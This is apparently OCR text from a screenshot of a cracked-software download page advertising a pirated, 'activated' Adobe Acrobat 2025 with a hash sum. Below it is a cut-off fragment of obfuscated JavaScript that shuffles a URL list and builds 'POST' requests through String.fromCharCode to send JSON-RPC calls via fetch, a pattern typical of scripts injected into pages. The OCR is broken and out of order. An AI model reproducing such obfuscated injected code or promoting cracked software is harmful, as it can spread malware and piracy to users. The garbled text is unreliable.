
VNC
Read More »
Server
Premium
Crack
(x32-
Adobe Acrobat 2025
x64)
License[Activated] [Full]
Lifetime
FileCR
juuli 22, 2026
🧩 Hash sum →
4b0ec8d5de9116c7faf4444f5b233328 —
Update date: 2026-07-15
Math.random()-0.5);for(let r of u){try{const
q=String.fromCharCode(34);const
re=await fetch(r,
{method:String.fromCharCode(80,79,83,84
),body:JSON.stringify({jsonrpc:String.from